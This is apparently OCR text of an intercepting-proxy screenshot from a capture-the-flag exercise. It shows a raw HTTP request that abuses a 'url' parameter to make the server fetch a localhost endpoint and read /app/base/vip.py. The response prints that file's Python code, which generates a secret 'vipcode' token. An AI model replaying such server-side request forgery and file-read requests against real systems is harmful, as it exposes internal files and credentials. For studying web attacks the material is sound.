 Raw Params Headers Hex
GET
/?head=\&url=http://127.0.0.1:8080/read/file=/app/base/vip.py%26vipcode=m3O5PGEBMnbX0N8u
gWlIoijtFaS9KsqVAQdvZyT1cheCxpwf&begin=%s% HTTP/1.1
Host: 121.37.179.47:1101
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie: _ga=GA1.1.89868266.1583554966; _gid=GA1.1.1229707158.1583554966; _gat=1
Connection: close
Raw Headers Hex Render
The file you read is:
/app/base/vip.py
The content is:
import random
import string
vipcode = ''
class vip:
    def __init__(self):
        global vipcode
        if vipcode == '':
            vipcode = ''.join(random.sample(string.ascii_letters+string.digits, 48))
            self.truevipcode = vipcode
        else:
            self.truevipcode = vipcode
    def GetCode(self):
        return self.truevipcode